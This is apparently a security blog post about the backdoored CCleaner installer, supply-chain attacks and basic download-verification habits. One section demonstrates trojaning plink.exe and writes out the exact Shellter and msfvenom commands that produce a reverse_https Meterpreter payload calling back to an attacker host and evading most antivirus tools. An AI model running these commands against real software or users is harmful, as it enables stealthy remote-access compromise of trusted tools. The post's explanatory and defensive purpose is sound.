CCleaner trojaned, supply-chain attacks, and an intro to backdooring software

Big news earlier in the week: popular system cleaning/placebo app CCleaner was backdoored by someone who inserted fairly sophisticated malware without breaking the developer’s code-signing certificate. At first glance it looks like they’ve either compromised the developer’s build systems, or it’s an inside job.

Cisco Talos made the discovery, and has an excellent writeup on their blog. It’s quite long and goes into technical detail, but it’s well worth reading in full:

CCleanup: A Vast Number of Machines at Risk

Supply chain attacks are a very effective way to distribute malicious software into target organizations. This is because with supply chain attacks, the attackers are relying on the trust relationship between a manufacturer or supplier and a customer. This trust relationship is then abused to attack organizations and individuals and may be performed for a number of different reasons. The Nyetya worm that was released into the wild earlier in 2017 showed just how potent these types of attacks can be. Frequently, as with Nyetya, the initial infection vector can remain elusive for quite some time. […]

Talos recently observed a case where the download servers used by software vendor to distribute a legitimate software package were leveraged to deliver malware to unsuspecting victims. For a period of time, the legitimate signed version of CCleaner 5.33 being distributed by Avast also contained a multi-stage malware payload that rode on top of the installation of CCleaner. CCleaner boasted over 2 billion total downloads by November of 2016 with a growth rate of 5 million additional users per week.

This is a pretty big deal. Avast has egg on their face as a security vendor, and everyone involved will have burned a fair bit of trust with their users (at least the ones who happen to see the news).

The silver lining is that this should serve as yet another wake-up call regarding supply chain security, because CCleaner is probably the highest-profile application to be the victim of a supply-chain attack. Nyetya/NotPetya, while it wreaked absolute havok in Ukraine and companies who did business there, wasn’t well known by people outside of tech circles - and the application used for the supply-chain attack was only used by people who paid tax in Ukraine.

CCleaner, however, is used worldwide, and often by people who are just technical enough to freak the hell out when they read this sort of story.

Supply Chain Attacks

It’s worth noting just how devastatingly effective this sort of attack can be. Applications like CCleaner are widely used, the installers and update mechanisms of these sorts of applications usually enjoy the full trust of users, and they typically need to be run with elevated privileges.

In many cases this trust is misplaced (poor security practices by developers, updates served over insecure HTTP, etc), but losing this trust would almost be more dangerous than the actual attacks: the security industry has spent decades trying to persuade people to patch their stuff, and a few good attacks like this will completely undermine that message.

It’s not just third-party applications, either. Managed Service Providers (MSPs) are ubiquitous in industry, and often the entire IT department of a given company is outsourced to a provider such as Fujitsu or HP Enterprise. If one of these MSPs is owned, the attacker gets the keys to the kingdom for many other organisations, many of whose employees may not even be aware that they’re using a MSP.

Backdooring Applications - A Demonstration

It’s also worth outlining just how easy the technical part of this attack - backdooring the CCleaner installer - was to do. This attack was more sophisticated than what I’m about to demonstrate (they built the malware into the application before compilation), but not by much. The hard part is getting access to the developer’s systems, not the infection itself.

Below are a couple of screenshots showing a VirusTotal scan on a piece of malware I generated and uploaded: a Meterpreter payload. Meterpreter is an open-source Remote Access Trojan (RAT), which is the default payload used by the Metasploit Framework. It’s not particularly stealthy, which is kind of the point of this demonstration.

VirusTotal is a website run by Google which scans uploaded files with a number of popular virus checking tools, and provides the results to subscribers.

If none of the above words made sense, don’t worry, the details aren’t important. What is important is the comparison between the screenshots below:



Screenshot 1 - raw Meterpreter executable (VirusTotal link):

The first screenshot is the basic Meterpreter malware, without any attempt at avoiding detection by antivirus (AV) solutions. It’s sitting there naked. This one gets 49/64 detections, with all of the major tools detecting the malware. This is actually worse than I’d expect - only the really really useless AV solutions should miss something this obvious.





Screenshot 2 and 3 - plink.exe infected with Meterpreter (VirusTotal link):

The second and third screenshots show what happens when I backdoor the popular plink.exe administration tool with the same Meterpreter payload (Plink is the command-line version of Putty, for those familiar with the latter). The result is an executable which works exactly the same way that a normal Putty/Plink user would expect, but in the background it executes the Meterpreter malware and calls back to me.

As you can see from the screenshots, the trojaned plink.exe is significantly more effective at bypassing detection by popular AV solutions, with only 7 of 64 tools detecting it as malicious.

As an aside, Plink/Putty is an excellent target for this sort of supply chain attack because of its ubiquity and demographic - it’s used primarily by system administrators, who are likely to be 1) running with administrative privileges and 2) have privileged access to lots of other interesting things (the reason they’re using Putty in the first place).

For those who would like to try this at home, I used the free tool Shellter to backdoor the plink.exe executable, with the following command line:

$ wine /usr/share/shellter/shellter.exe -a --stealth -f plink.exe -p meterp-revhttps.raw

The meterp-revhttps.raw is a basic Meterpreter payload generated using msfvenom. The .exe in the first screenshot was generated the same way, but with ‘-f exe’ and a less obvious filename (some AV solutions flag on filename, or at least use it as one of their signals for ‘badness’).

$ msfvenom -p windows/meterpreter/reverse_https LHOST=10.8.0.80 LPORT=443 -f raw > meterp_revhttps.raw

The point I’m trying to make here is that this stuff isn’t hard - I didn’t write Shellter, Meterpreter, or Metasploit, and this demonstration didn’t take any crazy technical skill. All I needed was a laptop and an internet connection. This is script-kiddy stuff, and yet every major antivirus solution (with the notable and topical exception of Kaspersky) misses the backdoored plink.exe.

Defending against supply chain attacks is hard

It’s easy to become paranoid when you see something like this, and resolve never to download third-party software again. That’s a bit drastic, but there are several simple steps that you can take to reduce your likelihood of becoming the next victim of a supply chain attack:

- Avoid downloading software from small fly-by-night developers, unless you really really need to

- When downloading software, use a trusted source, i.e. the developer’s website, not a random link on a forum

- Only download software from websites which use HTTPS, not HTTP (and check the actual download link, not just the page it’s served from)

- Ideally, compare the MD5/SHA1/SHA256 hash of the downloaded file with the one provided on the developer’s website, as a basic check for malicious modification

- Even more ideally (but too much hassle for most people): compare the hashes provided by the developer to ensure it matches their GPG signature. As an example, Kali provides this and instructions for how to verify the signature (see under “Download Kali Linux Images Securely” here).

Of course, none of the above would have helped in the case of CCleaner - it was compromised by people who knew what they were doing.

At the end of the day, remember your threat model: individuals are extremely unlikely to be targeted by a sophisticated threat, unless they happen to have access to something that makes the effort worth it. Just don’t expect your antivirus to save you if someone owns the developers of your favourite software.